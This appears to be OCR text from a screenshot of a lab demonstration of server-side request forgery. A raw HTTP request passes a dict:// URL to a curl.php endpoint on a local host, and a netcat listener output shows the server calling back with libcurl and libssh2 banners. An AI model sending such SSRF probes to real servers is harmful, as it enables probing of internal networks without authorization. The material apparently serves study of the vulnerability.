 Raw Params Headers Hex
GET /curl.php?url=dict://www.mywebsite.com:1234/ HTTP/1.1
Host: 192.168.1.166:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
0bed9b82064e116dcb4472d93d224040=807659cd883fc0a63f6ce615893b3558;
PHPSESSID=d52iki88oh9cl8lns1b591sdo7; security_level=0; IS_STATIC=1
Connection: close
1 server 2 server × +
root@Yoga:~ # nc -lvv 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [172.17.0.3] port 1234 [tcp/*] accepted (family 2, sport 54116)
SSH-2.0-libssh2_1.4.2
^C
root@Yoga:~ # nc -lvv 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [172.17.0.3] port 1234 [tcp/*] accepted (family 2, sport 54138)
CLIENT libcurl 7.19.7
QUIT